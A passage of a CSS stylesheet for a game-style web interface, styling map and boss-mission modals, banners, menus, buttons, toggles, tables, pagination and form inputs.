    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    position: relative;
}

.lb-modal-map-info .boss-missions .processbar {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: calc(100% - 30px);
    height: 10px;
    background: rgba(54, 31, 28, 0.75);
    -webkit-box-shadow: inset 2px 1px 1px rgba(0, 0, 0, 0.6), 2px 2px 1px #e9d8bb;
    box-shadow: inset 2px 1px 1px rgba(0, 0, 0, 0.6), 2px 2px 1px #e9d8bb;
}

.lb-modal-map-info .boss-missions .item {
    background-image: url("img/map/BgIconMission.png?v=2");
    background-repeat: no-repeat;
    width: 92px;
    height: 92px;
    position: relative;
    margin-right: 90px;
}

.lb-modal-map-info .boss-missions .item:last-child {
    margin-right: 0px;
}

.lb-modal-map-info .boss-missions .item .icon {
    position: absolute;
    bottom: 0px;
    left: 0px;
}

.lb-modal-map-info .boss-missions .item-boss {
    background-image: url("img/map/BgIconBoss.png?v=2");
    background-repeat: no-repeat;
    width: 126px;
    height: 119px;
    margin-right: 0px;
}

.lb-modal-map-info .boss-missions .item-boss .icon {
    position: absolute;
    top: -40px;
    left: -14px;
}

.lb-modal-map-info .boss-missions .text-coming-soon {
    margin: auto;
    font-size: 24px;
    font-style: italic;
    font-weight: bold;
}

.lb-modal-map-info .boss-rewards {
    width: 716px;
    height: auto;
    display: block;
    max-height: 163px;
    overflow-y: auto;
    text-align: left;
}

.lb-modal-map-info .boss-rewards .item {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-left: 72px;
    height: 80px;
    width: 340px;
    position: relative;
}

.lb-modal-map-info .boss-rewards img {
    width: 64px;
    margin-right: 8px;
}

.lb-modal-map-info .boss-rewards .icon {
    background-image: url("img/map/BgItem.png?v=2");
    background-repeat: no-repeat;
    background-size: contain;
    width: 70px;
    height: 70px;
    margin-right: 8px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.lb-modal-map-info .boss-rewards .icon img {
    border-radius: 50%;
    width: 58px;
    margin: auto;
}

.lb-modal-map-info .boss-rewards .text {
    font-size: 24px;
    font-style: italic;
    font-weight: bold;
}

.lb-modal-map-info .boss-rewards .text-up-to {
    position: absolute;
    bottom: 15px;
    left: 105px;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    font-weight: bold;
    color: #fa1100;
    text-shadow: white 2px 0px 0px, white 1.75517px 0.95885px 0px, white 1.0806px 1.68294px 0px, white 0.14147px 1.99499px 0px, white -0.83229px 1.81859px 0px, white -1.60229px 1.19694px 0px, white -1.97998px 0.28224px 0px, white -1.87291px -0.70157px 0px, white -1.30729px -1.5136px 0px, white -0.42159px -1.95506px 0px, white 0.56732px -1.91785px 0px, white 1.41734px -1.41108px 0px, white 1.92034px -0.55883px 0px;
}

.lb-modal-map-info .sub-title {
    color: #833320;
    font-size: 24px;
    font-style: italic;
    font-weight: bold;
    text-align: center;
    margin: auto;
    margin-top: 12px;
    text-transform: uppercase;
}

.lb-modal-map-info .actions {
    position: absolute;
    bottom: 26px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.lb-modal-map-info .actions .button-start {
    cursor: pointer;
    background-image: url("img/map/BtnGreen.png?v=2");
    background-repeat: no-repeat;
    width: 240px;
    height: 73px;
    display: block;
    color: #fff;
    font-size: 30px;
    text-transform: uppercase;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-weight: bold;
    text-shadow: black 1px 0px 0px, black 0.5403px 0.84147px 0px, black -0.41615px 0.9093px 0px, black -0.98999px 0.14112px 0px, black -0.65364px -0.7568px 0px, black 0.28366px -0.95892px 0px, black 0.96017px -0.27942px 0px;
}

.lb-modal-map-info .actions .button-start:hover {
    -webkit-filter: brightness(1.3);
    filter: brightness(1.3);
}

.lb-modal-banner .lb-modal-dialog {
    width: 800px;
}

.lb-modal-banner .lb-modal-header {
    background: unset;
    -webkit-box-shadow: unset;
    box-shadow: unset;
    border: unset;
    height: 0px;
    padding: 0px;
}

.lb-modal-banner .lb-modal-header:before {
    content: none;
}

.lb-modal-banner .lb-modal-close {
    right: -22px;
    top: -14px;
}

.lb-modal-banner .lb-modal-body {
    -webkit-box-shadow: unset;
    box-shadow: unset;
    border-radius: unset;
    width: 800px;
    height: 352px;
    padding: 0px;
}

.lb-modal-banner .lb-modal-body:before {
    content: none;
}

.lb-modal-banner .lb-modal-content {
    background: unset;
    -webkit-box-shadow: unset;
    box-shadow: unset;
}

.lb-modal-banner .banner {
    width: 800px;
    height: 352px;
    overflow: hidden;
}

.lb-modal-banner .banner-item {
    cursor: pointer;
    width: 800px;
    height: 352px;
    display: inline-block;
}

.lb-modal-banner .banner-item img {
    width: 100%;
}

.lb-modal-banner .banner-list-dot {
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    position: absolute;
    z-index: 2;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: rgba(0, 0, 0, 0.7);
}

.lb-modal-banner .banner-dot {
    background: #512700;
    border: 1px solid #ad5c1a;
    height: 10px;
    width: 10px;
    border-radius: 100%;
    margin: 0 3px;
    pointer-events: all;
    outline: none;
    cursor: pointer;
}

.lb-modal-banner .banner-dot.active {
    cursor: unset;
    -webkit-transform: scale(1.23);
    -ms-transform: scale(1.23);
    transform: scale(1.23);
    background-color: #00ff00;
    border: none;
    -webkit-box-shadow: 0 0 4px 1px #ff1701;
    box-shadow: 0 0 4px 1px #ff1701;
}

.lb-menu-header {
    z-index: 1;
}

.lb-menu-header .inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.lb-menu-header .inner .item {
    width: 150px;
    text-align: center;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 74px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    cursor: pointer;
}

.lb-menu-header .inner .item .title {
    font-size: 21px;
    font-weight: 800;
    text-align: center;
    text-transform: uppercase;
    color: #ffffff;
    line-height: 30px;
    z-index: 2;
    word-break: break-word;
    word-wrap: break-word;
    position: absolute;
    top: 35px;
    left: 75px;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 100%;
}

.lb-menu-header .inner .item.active:before {
    content: "";
    position: absolute;
    top: 0px;
    left: 0;
    background-image: url(img/bg/bgItemMenu.png);
    width: 150px;
    height: 85px;
    background-repeat: no-repeat;
    z-index: 1;
}

.lb-menu-header .inner .item.active .title {
    font-size: 21px;
    font-weight: 800;
    text-align: center;
    text-transform: uppercase;
    color: #ebd321;
    word-wrap: break-word;
    word-break: break-word;
}

.lb-menu-body {
    height: 100%;
}

.lb-menu-body .content {
    height: 100%;
    display: none;
    color: #ffffff;
}

.lb-menu-body .content.active {
    display: block;
}

.lb-menu-body .content .inner .group-avatar {
    display: inline-block;
}

.lb-menu-body .content .inner .group-avatar .avatar {
    position: relative;
}

.lb-menu-body .content .inner .group-avatar .avatar .img-border {
    width: 165px;
    height: 165px;
    padding: 5px;
    background: -webkit-linear-gradient(#f5d582, #d0a457);
    border-radius: 16px;
}

.lb-menu-body .content .inner .group-avatar .avatar .img-border img {
    width: 155px;
    height: 155px;
    border-radius: 16px;
}

.lb-menu-body .content .inner .group-avatar .avatar .action .btn-change {
    background-color: unset;
    border: unset;
    background-image: url("img/icon/camera.png");
    background-repeat: no-repeat;
    position: absolute;
    bottom: -4px;
    right: -4px;
    width: 32px;
    height: 32px;
    cursor: pointer;
}

.lb-menu-body .content .inner .group-avatar .avatar .action .btn-change:hover {
    -webkit-transition: all 0.32s ease;
    -o-transition: all 0.32s ease;
    transition: all 0.32s ease;
    bottom: 4px;
}

.lb-menu-body .content .inner .group-avatar .name {
    font-size: 36px;
}

.lb-btn {
    border: none;
    background-color: unset;
    position: relative;
    font-size: 24px;
    font-weight: bold;
    text-transform: uppercase;
    text-align: center;
    outline: none;
    cursor: pointer;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
}

.lb-btn:active,
.lb-btn:focus {
    outline: none;
    border: none;
}

.lb-btn .text {
    display: inline-block;
    margin: auto;
    width: 100%;
    text-align: center;
}

.lb-btn .badge-button-free {
    position: absolute;
    top: -2px;
    left: 0px;
    background-image: url("img/icons/badge-button-free.png");
    background-repeat: no-repeat;
    width: 58px;
    height: 49px;
    z-index: 1;
    -webkit-transform: translate3d(0, 0, 1px);
    transform: translate3d(0, 0, 1px);
}

.lb-btn:hover:before {
    -webkit-filter: brightness(1.3);
    filter: brightness(1.3);
}

.lb-btn-yellow {
    min-width: 159px;
    min-height: 50px;
    background-image: url("img/btn/btnYellow.png");
    background-repeat: no-repeat;
    background-size: 100% 50px;
}

.lb-btn-yellow .text {
    color: #000000;
    text-shadow: #efe07b 1px 0px 0px, #efe07b 0.5403px 0.84147px 0px, #efe07b -0.41615px 0.9093px 0px, #efe07b -0.98999px 0.14112px 0px, #efe07b -0.65364px -0.7568px 0px, #efe07b 0.28366px -0.95892px 0px, #efe07b 0.96017px -0.27942px 0px;
}

.lb-btn-blue {
    min-width: 159px;
    min-height: 50px;
    background-image: url("img/btn/btnBlue.png");
    background-repeat: no-repeat;
    /* background-size: 100% 50px; */
}

.lb-btn-blue .text {
    color: #000000;
    text-shadow: #cfebff 1px 0px 0px, #cfebff 0.5403px 0.84147px 0px, #cfebff -0.41615px 0.9093px 0px, #cfebff -0.98999px 0.14112px 0px, #cfebff -0.65364px -0.7568px 0px, #cfebff 0.28366px -0.95892px 0px, #cfebff 0.96017px -0.27942px 0px;
}

.lb-btn-green {
    /* min-width: 159px; */
    min-height: 50px;
    /* background: url(/Content/distv2/img/sprite-sheet/popup/main-popup-L7/main-popup-L7.webp); */
    background-image: url(/Content/distv2/img/sprite-sheet/popup/deposit-popup-L7/deposit-popup-L7.webp);
    width: 200px;
    height: 50px;
    background-position: -1313px -0px;
    background-repeat: no-repeat;
}

.lb-btn-green .text {
    color: #0c3304;
    text-shadow: #68e166 1px 0px 0px, #68e166 0.5403px 0.84147px 0px, #68e166 -0.41615px 0.9093px 0px, #68e166 -0.98999px 0.14112px 0px, #68e166 -0.65364px -0.7568px 0px, #68e166 0.28366px -0.95892px 0px, #68e166 0.96017px -0.27942px 0px;
}

.lb-btn-red {
    min-width: 159px;
    min-height: 50px;
    background-image: url("img/btn/btnRed.png");
    background-repeat: no-repeat;
    background-size: 100% 50px;
}

.lb-btn-red .text {
    color: #000000;
    text-shadow: #c12929 1px 0px 0px, #c12929 0.5403px 0.84147px 0px, #c12929 -0.41615px 0.9093px 0px, #c12929 -0.98999px 0.14112px 0px, #c12929 -0.65364px -0.7568px 0px, #c12929 0.28366px -0.95892px 0px, #c12929 0.96017px -0.27942px 0px;
}

.lb-btn-grey {
    min-width: 159px;
    min-height: 50px;
    background-image: url(/Content/distv2/img/sprite-sheet/popup/deposit-popup-L7/deposit-popup-L7.webp);
    width: 200px;
    height: 50px;
    background-position: -1313px -0px;
    background-repeat: no-repeat;
    -webkit-filter: grayscale(1);
    filter: grayscale(1);
}

.lb-btn-grey .text {
    color: #000000;
    text-shadow: #efe07b 1px 0px 0px, #efe07b 0.5403px 0.84147px 0px, #efe07b -0.41615px 0.9093px 0px, #efe07b -0.98999px 0.14112px 0px, #efe07b -0.65364px -0.7568px 0px, #efe07b 0.28366px -0.95892px 0px, #efe07b 0.96017px -0.27942px 0px;
}

.lb-btn-cricle-yellow {
    min-width: 215px;
    min-height: 63px;
    background-image: url("img/btn/btnCircleYellow.png");
    background-repeat: no-repeat;
    background-size: 100% 63px;
}

.lb-btn-cricle-yellow .text {
    color: #000000;
    text-shadow: #efe07b 1px 0px 0px, #efe07b 0.5403px 0.84147px 0px, #efe07b -0.41615px 0.9093px 0px, #efe07b -0.98999px 0.14112px 0px, #efe07b -0.65364px -0.7568px 0px, #efe07b 0.28366px -0.95892px 0px, #efe07b 0.96017px -0.27942px 0px;
}

.lb-btn-toggle {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    text-transform: unset;
    cursor: pointer;
    height: 32px;
    width: 100px;
    border-radius: 16px;
    border: 1px solid #e2200c;
    font-size: 24px;
    line-height: 24px;
    font-weight: bold;
    color: #ffffff;
    background: #2a0900;
    background: -moz-linear-gradient(top, #2a0900 0%, #712901 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #2a0900), color-stop(100%, #712901));
    background: -webkit-linear-gradient(top, #2a0900 0%, #712901 100%);
    background: -o-linear-gradient(top, #2a0900 0%, #712901 100%);
    background: -ms-linear-gradient(top, #2a0900 0%, #712901 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#2a0900), to(#712901));
    background: linear-gradient(to bottom, #2a0900 0%, #712901 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#2a0900', endColorstr='#712901', GradientType=0);
    position: relative;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.lb-btn-toggle .text-off {
    display: block;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 12px;
}

.lb-btn-toggle .text-on {
    display: none;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 12px;
}

.lb-btn-toggle .icon-toggle {
    background-size: contain;
    width: 50px;
    height: 50px;
    position: absolute;
    top: -6px;
    left: -6px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-filter: grayscale(1);
    filter: grayscale(1);
    background-image: url("img/btn/btnToggle.png?v=2");
    background-repeat: no-repeat;
}

.lb-btn-toggle.toggle-on {
    background: #3d0100;
    background: -moz-linear-gradient(top, #3d0100 0%, #ff9600 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #3d0100), color-stop(100%, #ff9600));
    background: -webkit-linear-gradient(top, #3d0100 0%, #ff9600 100%);
    background: -o-linear-gradient(top, #3d0100 0%, #ff9600 100%);
    background: -ms-linear-gradient(top, #3d0100 0%, #ff9600 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#3d0100), to(#ff9600));
    background: linear-gradient(to bottom, #3d0100 0%, #ff9600 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#3d0100', endColorstr='#ff9600', GradientType=0);
}

.lb-btn-toggle.toggle-on .text-off {
    display: none;
}

.lb-btn-toggle.toggle-on .text-on {
    display: block;
}

.lb-btn-toggle.toggle-on .icon-toggle {
    left: 60px;
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
}

.lb-table,
.lb-table-t1 {
    width: 100%;
    background: #a00214;
    background: -moz-linear-gradient(left, #a00214 0%, #d40023 50%, #a00214 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, #a00214), color-stop(50%, #d40023), color-stop(100%, #a00214));
    background: -webkit-linear-gradient(left, #a00214 0%, #d40023 50%, #a00214 100%);
    background: -o-linear-gradient(left, #a00214 0%, #d40023 50%, #a00214 100%);
    background: -ms-linear-gradient(left, #a00214 0%, #d40023 50%, #a00214 100%);
    background: -webkit-gradient(linear, left top, right top, from(#a00214), color-stop(50%, #d40023), to(#a00214));
    background: linear-gradient(to right, #a00214 0%, #d40023 50%, #a00214 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#a00214', endColorstr='#a00214', GradientType=1);
    text-align: center;
    font-size: 20px;
    border-radius: 10px;
}

.lb-table-t1 thead,
.lb-table thead {
    border-bottom: 1px solid #2f0904;
}

.lb-table-t1 thead tr,
.lb-table thead tr {
    height: 50px;
    background: #610008;
}

.lb-table-t1 thead tr th,
.lb-table thead tr th {
    text-align: center;
    font-weight: bold;
    -webkit-box-shadow: inset 0px 10px 7px -6px rgba(209, 53, 47, 0.8), inset -3px 0px #240204;
    box-shadow: inset 0px 10px 7px -6px rgba(209, 53, 47, 0.8), inset -3px 0px #240204;
    border-left: 2px solid #b70018;
}

.lb-table-t1 thead tr th:first-child,
.lb-table thead tr th:first-child {
    border-top-left-radius: 10px;
    -webkit-box-shadow: inset 10px 10px 7px -6px rgba(209, 53, 47, 0.8), inset -3px 0px #240204;
    box-shadow: inset 10px 10px 7px -6px rgba(209, 53, 47, 0.8), inset -3px 0px #240204;
    border-left: unset;
}

.lb-table-t1 thead tr th:last-child,
.lb-table thead tr th:last-child {
    border-top-right-radius: 10px;
    -webkit-box-shadow: inset -10px 10px 7px -6px rgba(209, 53, 47, 0.8);
    box-shadow: inset -10px 10px 7px -6px rgba(209, 53, 47, 0.8);
}

.lb-table-t1 tbody tr,
.lb-table tbody tr {
    height: 40px;
}

.lb-table-t1 tbody tr td,
.lb-table tbody tr td {
    -webkit-box-shadow: inset -3px 0px #240204;
    box-shadow: inset -3px 0px #240204;
    border-left: 2px solid #b70018;
}

.lb-table-t1 tbody tr td:first-child,
.lb-table tbody tr td:first-child {
    -webkit-box-shadow: inset 10px 0px 7px -6px rgba(209, 53, 47, 0.8), inset -3px 0px #240204;
    box-shadow: inset 10px 0px 7px -6px rgba(209, 53, 47, 0.8), inset -3px 0px #240204;
    border-left: unset;
}

.lb-table-t1 tbody tr td:last-child,
.lb-table tbody tr td:last-child {
    -webkit-box-shadow: inset -10px 0px 7px -6px rgba(209, 53, 47, 0.8);
    box-shadow: inset -10px 0px 7px -6px rgba(209, 53, 47, 0.8);
}

.lb-table-t1 tbody tr:nth-child(2n),
.lb-table tbody tr:nth-child(2n) {
    background: #610008;
}

.lb-table-t1 tbody tr:last-child,
.lb-table tbody tr:last-child {
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}

.lb-table-t1 tbody tr:last-child td,
.lb-table tbody tr:last-child td {
    -webkit-box-shadow: inset 0px -10px 7px -6px rgba(209, 53, 47, 0.8), inset -3px 0px #240204;
    box-shadow: inset 0px -10px 7px -6px rgba(209, 53, 47, 0.8), inset -3px 0px #240204;
}

.lb-table-t1 tbody tr:last-child td:first-child,
.lb-table tbody tr:last-child td:first-child {
    border-bottom-left-radius: 10px;
    -webkit-box-shadow: inset 10px -10px 7px -6px rgba(209, 53, 47, 0.8), inset -3px 0px #240204;
    box-shadow: inset 10px -10px 7px -6px rgba(209, 53, 47, 0.8), inset -3px 0px #240204;
}

.lb-table-t1 tbody tr:last-child td:last-child,
.lb-table tbody tr:last-child td:last-child {
    border-bottom-right-radius: 10px;
    -webkit-box-shadow: inset -10px -10px 7px -6px rgba(209, 53, 47, 0.8);
    box-shadow: inset -10px -10px 7px -6px rgba(209, 53, 47, 0.8);
}

.lb-table-t1 tbody tr.empty td:first-child,
.lb-table tbody tr.empty td:first-child {
    -webkit-box-shadow: inset 10px 0px 7px -6px rgba(209, 53, 47, 0.8), inset -2px 0px #240204;
    box-shadow: inset 10px 0px 7px -6px rgba(209, 53, 47, 0.8), inset -2px 0px #240204;
}

.lb-table-t1 tbody tr.empty:last-child,
.lb-table tbody tr.empty:last-child {
    -webkit-box-shadow: inset 0px -10px 7px -6px rgba(209, 53, 47, 0.8), inset -2px 0px #240204;
    box-shadow: inset 0px -10px 7px -6px rgba(209, 53, 47, 0.8), inset -2px 0px #240204;
}

.lb-table-t1 tbody tr.empty:last-child td:first-child,
.lb-table tbody tr.empty:last-child td:first-child {
    -webkit-box-shadow: inset 10px -10px 7px -6px rgba(209, 53, 47, 0.8), inset -2px 0px #240204;
    box-shadow: inset 10px -10px 7px -6px rgba(209, 53, 47, 0.8), inset -2px 0px #240204;
}

.lb-table-t2 {
    width: 100%;
    text-align: center;
    font-size: 24px;
    font-weight: bold;
    border-radius: 10px;
    border: 2px solid #fbe9a1;
    color: #ffffff;
    background: #a93000;
    background: -moz-linear-gradient(left, #a93000 0%, #6f1d01 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, #a93000), color-stop(100%, #6f1d01));
    background: -webkit-linear-gradient(left, #a93000 0%, #6f1d01 100%);
    background: -o-linear-gradient(left, #a93000 0%, #6f1d01 100%);
    background: -ms-linear-gradient(left, #a93000 0%, #6f1d01 100%);
    background: -webkit-gradient(linear, left top, right top, from(#a93000), to(#6f1d01));
    background: linear-gradient(to right, #a93000 0%, #6f1d01 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#a93000', endColorstr='#6f1d01', GradientType=1);
}

.lb-table-t2 thead {
    border-bottom: 2px solid #e2200c;
}

.lb-table-t2 thead tr th {
    height: 56px;
    color: #ffeea5;
    text-shadow: 1px 2px #000000;
    text-align: center;
    -webkit-box-shadow: inset 0px 10px 7px 0px rgba(122, 28, 25, 0.8);
    box-shadow: inset 0px 10px 7px 0px rgba(122, 28, 25, 0.8);
    border-right: 2px solid #e2200c;
}

.lb-table-t2 thead tr th:first-child {
    border-top-left-radius: 10px;
}

.lb-table-t2 thead tr th:last-child {
    border-top-right-radius: 10px;
    border-right: unset;
}

.lb-table-t2 tbody tr td {
    background: #210000;
    height: 56px;
    border-top: 2px solid #e2200c;
    border-right: 2px solid #e2200c;
    padding: 0px 12px;
}

.lb-table-t2 tbody tr td:last-child {
    border-right: unset;
}

.lb-table-t2 tbody tr:last-child td:first-child {
    border-bottom-left-radius: 10px;
}

.lb-table-t2 tbody tr:last-child td:last-child {
    border-bottom-right-radius: 10px;
}

.lb-table-t3 {
    width: 100%;
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    border-radius: 10px;
    border: 2px solid #fbe9a1;
    color: #ffffff;
    background: #2b5b0c;
    background: -moz-linear-gradient(top, #2b5b0c 0%, #413e07 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #2b5b0c), color-stop(100%, #413e07));
    background: -webkit-linear-gradient(top, #2b5b0c 0%, #413e07 100%);
    background: -o-linear-gradient(top, #2b5b0c 0%, #413e07 100%);
    background: -ms-linear-gradient(top, #2b5b0c 0%, #413e07 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#2b5b0c), to(#413e07));
    background: linear-gradient(to bottom, #2b5b0c 0%, #413e07 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#2b5b0c', endColorstr='#413e07', GradientType=0);
}

.lb-table-t3 thead {
    border-bottom: 2px solid #8b3100;
}

.lb-table-t3 thead tr th {
    height: 52px;
    color: #ffeea5;
    text-shadow: 1px 2px #000000;
    text-align: center;
    -webkit-box-shadow: inset 0px 10px 7px -6px rgba(46, 189, 46, 0.8);
    box-shadow: inset 0px 10px 7px -6px rgba(46, 189, 46, 0.8);
    border-right: 2px solid #8b3100;
}

.lb-table-t3 thead tr th:first-child {
    border-top-left-radius: 10px;
}

.lb-table-t3 thead tr th:last-child {
    border-top-right-radius: 10px;
    border-right: unset;
}

.lb-table-t3 tbody tr td {
    background: #2f0a01;
    height: 52px;
    border-top: 2px solid #8b3100;
    border-right: 2px solid #8b3100;
    padding: 0px 12px;
}

.lb-table-t3 tbody tr td:last-child {
    border-right: unset;
}

.lb-table-t3 tbody tr:last-child td:first-child {
    border-bottom-left-radius: 10px;
}

.lb-table-t3 tbody tr:last-child td:last-child {
    border-bottom-right-radius: 10px;
}

.lb-pagging,
.lb-pagging-t1 {
    margin: auto;
}

.lb-pagging-t1 .inner,
.lb-pagging .inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.lb-pagging-t1 .inner .item,
.lb-pagging .inner .item {
    background-color: #999999;
    border: 2px solid #ffffff;
    border-radius: 50%;
    height: 50px;
    width: 50px;
    text-align: center;
    font-weight: bold;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin: auto 16px;
}

.lb-pagging-t1 .inner .item *,
.lb-pagging .inner .item * {
    text-decoration: unset;
}

.lb-pagging-t1 .inner .item.active,
.lb-pagging .inner .item.active {
    background-color: #000000;
    border: 3px solid #ffeb3b;
}

.lb-pagging-t1 .inner .item.active *,
.lb-pagging .inner .item.active * {
    color: #ffeb3b !important;
}

.lb-pagging-t1 .inner .item.disable,
.lb-pagging .inner .item.disable {
    cursor: unset;
}

.lb-form {
    font-size: 18px;
    color: #ffffff;
}

.lb-form-field {
    width: 100%;
    margin-bottom: 10px;
}

.lb-form-field.no-label {
    margin-top: 15px;
    margin-bottom: 15px;
}

.lb-form-label {
    width: 100%;
    color: #ffe540;
}

.lb-form-input {
    height: 52px;
    width: 100%;
    font-size: 18px;
    color: #ffffff;
    border: 1px solid #e2200c;
    background: #a93000;
    background: -moz-linear-gradient(left, #a93000 0%, #6f1d01 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, #a93000), color-stop(100%, #6f1d01));
    background: -webkit-linear-gradient(left, #a93000 0%, #6f1d01 100%);
    background: -o-linear-gradient(left, #a93000 0%, #6f1d01 100%);
    background: -ms-linear-gradient(left, #a93000 0%, #6f1d01 100%);
    background: -webkit-gradient(linear, left top, right top, from(#a93000), to(#6f1d01));
    background: linear-gradient(to right, #a93000 0%, #6f1d01 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#a93000', endColorstr='#6f1d01', GradientType=1);
    -webkit-box-shadow: inset 1px 1px 16px 1px rgba(0, 0, 0, 0.6);
    box-shadow: inset 1px 1px 16px 1px rgba(0, 0, 0, 0.6);
    padding: 12px 20px;
    font-weight: bold;
}

.lb-form-input:active,
.lb-form-input:focus,
.lb-form-input:hover {
    outline: unset;
    -webkit-box-shadow: 0px 0px 6px 2px #e2200c, inset 1px 1px 16px 1px rgba(0, 0, 0, 0.6);
    box-shadow: 0px 0px 6px 2px #e2200c, inset 1px 1px 16px 1px rgba(0, 0, 0, 0.6);
}

.lb-form-input::-webkit-input-placeholder {
    color: white;
    font-style: italic;
    opacity: 0.6;
}

.lb-form-input:-ms-input-placeholder {
    color: white;
    font-style: italic;
    opacity: 0.6;
}

.lb-form-input::-ms-input-placeholder {
    color: white;
    font-style: italic;
    opacity: 0.6;
}

.lb-form-input::placeholder {
    color: white;
    font-style: italic;
    opacity: 0.6;
}

.lb-form-input:-ms-input-placeholder {
    color: white;
    font-style: italic;
    opacity: 0.6;
}

.lb-form-input::-ms-input-placeholder {
    color: white;
    font-style: italic;
    opacity: 0.6;
}

.lb-form-select {
    height: 52px;
    width: 100%;
    border: 1px solid #e2200c;
    background: #a93000;
    background: -moz-linear-gradient(left, #a93000 0%, #6f1d01 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, #a93000), color-stop(100%, #6f1d01));
    background: -webkit-linear-gradient(left, #a93000 0%, #6f1d01 100%);
    background: -o-linear-gradient(left, #a93000 0%, #6f1d01 100%);
    background: -ms-linear-gradient(left, #a93000 0%, #6f1d01 100%);
    background: -webkit-gradient(linear, left top, right top, from(#a93000), to(#6f1d01));
    background: linear-gradient(to right, #a93000 0%, #6f1d01 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#a93000', endColorstr='#6f1d01', GradientType=1);
    -webkit-box-shadow: inset 1px 1px 16px 1px rgba(0, 0, 0, 0.6);
    box-shadow: inset 1px 1px 16px 1px rgba(0, 0, 0, 0.6);
    padding: 12px 20px;
    font-weight: bold;
}

.lb-form-select:active,
.lb-form-select:focus,
.lb-form-select:hover {
    outline: unset;
    -webkit-box-shadow: 0px 0px 6px 2px #e2200c, inset 1px 1px 16px 1px rgba(0, 0, 0, 0.6);
    box-shadow: 0px 0px 6px 2px #e2200c, inset 1px 1px 16px 1px rgba(0, 0, 0, 0.6);
}

.lb-form-select option {
    background: #a93000;
}

.lb-form-inline {
    display: block;
}

.lb-form-inline .text-left {
    float: left;
    -webkit-margin-before: 0.25em;
    margin-block-start: 0.25em;
    -webkit-margin-after: 0.25em;
    margin-block-end: 0.25em;
    -webkit-margin-start: 0px;
    margin-inline-start: 0px;
    -webkit-margin-end: 0px;
    margin-inline-end: 0px;
}

.lb-form-inline .text-right {
    float: right;
}

.lb-form-captcha {
    margin-right: 15px;
}

.lb-form-captcha img {
    cursor: pointer;
}

.lb-map {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: none;
    z-index: -1;
    -webkit-transform: translate3d(0px, 0px, 1px);
    transform: translate3d(0px, 0px, 1px);
}

.lb-map.active {
    z-index: 10;
    display: block;
    -webkit-animation: slide-fwd-bottom 0.4s both;
    animation: slide-fwd-bottom 0.4s both;
}

.lb-map.no-active {
    z-index: 5;
    display: block;
    -webkit-animation: slide-out-top 0.4s both;
    animation: slide-out-top 0.4s both;
}

.lb-map .btn-return {
    background-image: url("img/map/btn-return.png?v=2");
    background-repeat: no-repeat;
    background-size: contain;
    position: absolute;
